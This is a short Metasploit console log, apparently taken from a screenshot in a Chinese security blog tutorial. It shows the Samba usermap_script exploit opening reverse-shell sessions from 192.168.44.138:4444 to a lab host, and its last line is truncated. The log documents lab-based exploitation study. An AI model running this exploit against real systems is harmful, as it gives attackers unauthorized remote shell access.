 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.44.138:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Command: echo koNHaWTf5E3sImir;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo VY12L49vu2n1PhB1;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Matching...
[*] B is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.44.138:4444 -> 192.168.44.135:1063) at 2021-03-04 15:1
4:39 +0800
[*] Command shell session 2 opened (192.168.44.138:4444 -> 192.168.44.135:
4:39 +0800
娜璋AI安全之家
https://blog.csdn.net/Eastmount